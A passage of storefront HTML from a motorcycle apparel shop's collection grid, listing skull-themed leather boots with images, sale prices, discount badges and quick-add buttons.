                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid10544293717-submit title-template--17566185553989__main-collection-product-grid-10544293717"
                  data-product-url="/products/handmade-leather-skull-boots"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10544293717" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Handmade Leather Skull Boots"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-10544293717"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-10544293717" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-10544293717"
              class="badge badge--bottom-left color-accent-2"
            >
              68%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424&width=165 165w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424&width=360 360w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424&width=533 533w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424&width=720 720w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424&width=940 940w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353387589.jpg?v=1614240424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Quality Leather Skull Boots - American Legend Rider"
                class="motion-reduce"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353322053.jpg?v=1614240433&width=165 165w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353322053.jpg?v=1614240433&width=360 360w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353322053.jpg?v=1614240433&width=533 533w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353322053.jpg?v=1614240433&width=720 720w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353322053.jpg?v=1614240433&width=940 940w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353322053.jpg?v=1614240433&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353322053.jpg?v=1614240433 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-7-black-high-quality-leather-skull-boots-motorcycle-biker-4358353322053.jpg?v=1614240433&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/high-quality-leather-skull-boots"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-1582718091333"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-1582718091333 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-1582718091333"
              >
                High Quality Leather Skull Boots
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-1582718091333"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 72%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-1582718091333"
            
          >
            <a
              href="/products/high-quality-leather-skull-boots"
              id="CardLink-template--17566185553989__main-collection-product-grid-1582718091333"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-1582718091333 Badge-template--17566185553989__main-collection-product-grid-1582718091333"
            >
              High Quality Leather Skull Boots
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="1582718091333" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$164.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$164.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$589.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-1582718091333">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid1582718091333-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid1582718091333-submit title-template--17566185553989__main-collection-product-grid-1582718091333"
                  data-product-url="/products/high-quality-leather-skull-boots"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-1582718091333" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for High Quality Leather Skull Boots"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-1582718091333"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-1582718091333" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-1582718091333"
              class="badge badge--bottom-left color-accent-2"
            >
              72%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715956293.jpg?v=1614240416&width=165 165w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715956293.jpg?v=1614240416&width=360 360w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715956293.jpg?v=1614240416&width=533 533w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715956293.jpg?v=1614240416&width=720 720w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715956293.jpg?v=1614240416&width=940 940w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715956293.jpg?v=1614240416&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715956293.jpg?v=1614240416 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715956293.jpg?v=1614240416&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heeled Gothic Skull Lace-Up Boots w/ Rivets, PU Leather, Black - American Legend Rider"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715989061.jpg?v=1614240426&width=165 165w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715989061.jpg?v=1614240426&width=360 360w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715989061.jpg?v=1614240426&width=533 533w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715989061.jpg?v=1614240426&width=720 720w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715989061.jpg?v=1614240426&width=940 940w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715989061.jpg?v=1614240426&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715989061.jpg?v=1614240426 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-mid-calf-boots-5-5-black-heeled-gothic-skull-boots-motorcycle-biker-4400715989061.jpg?v=1614240426&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heeled-gothic-skull-boots"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-1602184478789"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-1602184478789 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-1602184478789"
              >
                Heeled Gothic Skull Lace-Up Boots w/ Rivets, PU Leather, Black
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-1602184478789"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-1602184478789"
            
          >
            <a
              href="/products/heeled-gothic-skull-boots"
              id="CardLink-template--17566185553989__main-collection-product-grid-1602184478789"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-1602184478789 Badge-template--17566185553989__main-collection-product-grid-1602184478789"
            >
              Heeled Gothic Skull Lace-Up Boots w/ Rivets, PU Leather, Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="1602184478789" data-rating="5.0" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$234.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$234.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$469.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-1602184478789">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid1602184478789-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid1602184478789-submit title-template--17566185553989__main-collection-product-grid-1602184478789"
                  data-product-url="/products/heeled-gothic-skull-boots"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-1602184478789" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Heeled Gothic Skull Lace-Up Boots w/ Rivets, PU Leather, Black"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-1602184478789"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-1602184478789" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-1602184478789"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885&width=165 165w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885&width=360 360w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885&width=533 533w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885&width=720 720w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885&width=940 940w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885 1200w
                "
                src="//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots.jpg?v=1574093885&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lace Up Skull Boots"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots_6a41b0db-6c63-441a-b95d-5ad857809c8b.jpg?v=1574093934&width=165 165w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots_6a41b0db-6c63-441a-b95d-5ad857809c8b.jpg?v=1574093934&width=360 360w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots_6a41b0db-6c63-441a-b95d-5ad857809c8b.jpg?v=1574093934&width=533 533w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots_6a41b0db-6c63-441a-b95d-5ad857809c8b.jpg?v=1574093934&width=720 720w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots_6a41b0db-6c63-441a-b95d-5ad857809c8b.jpg?v=1574093934&width=940 940w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots_6a41b0db-6c63-441a-b95d-5ad857809c8b.jpg?v=1574093934&width=1066 1066w,//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots_6a41b0db-6c63-441a-b95d-5ad857809c8b.jpg?v=1574093934 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/products/Men-s-Motorcycle-Boots-Genuine-Leather-Lace-up-Skull-Ankle-Boots_6a41b0db-6c63-441a-b95d-5ad857809c8b.jpg?v=1574093934&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lace-up-skull-boots"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-4327481606213"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-4327481606213 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-4327481606213"
              >
                Lace Up Skull Boots
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-4327481606213"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 70%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-4327481606213"
            
          >
            <a
              href="/products/lace-up-skull-boots"
              id="CardLink-template--17566185553989__main-collection-product-grid-4327481606213"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-4327481606213 Badge-template--17566185553989__main-collection-product-grid-4327481606213"
            >
              Lace Up Skull Boots
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="4327481606213" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$194.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$194.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$669.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-4327481606213">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid4327481606213-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid4327481606213-submit title-template--17566185553989__main-collection-product-grid-4327481606213"
                  data-product-url="/products/lace-up-skull-boots"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-4327481606213" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Lace Up Skull Boots"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-4327481606213"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-4327481606213" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-4327481606213"
              class="badge badge--bottom-left color-accent-2"
            >
              70%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_11_07_13_AM.png?v=1764764959&width=165 165w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_11_07_13_AM.png?v=1764764959&width=360 360w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_11_07_13_AM.png?v=1764764959&width=533 533w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_11_07_13_AM.png?v=1764764959&width=720 720w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_11_07_13_AM.png?v=1764764959&width=940 940w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_11_07_13_AM.png?v=1764764959 1024w
                "
                src="//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_11_07_13_AM.png?v=1764764959&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Handmade Skull Leather Boots + Free Leg Bag Bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_12_46_29_PM.png?v=1764764959&width=165 165w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_12_46_29_PM.png?v=1764764959&width=360 360w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_12_46_29_PM.png?v=1764764959&width=533 533w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_12_46_29_PM.png?v=1764764959&width=720 720w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_12_46_29_PM.png?v=1764764959&width=940 940w,//americanlegendrider.com/cdn/shop/files/ChatGPT_Image_Nov_13_2025_12_46_29_PM.png?v=1764764959 1024w
                  "
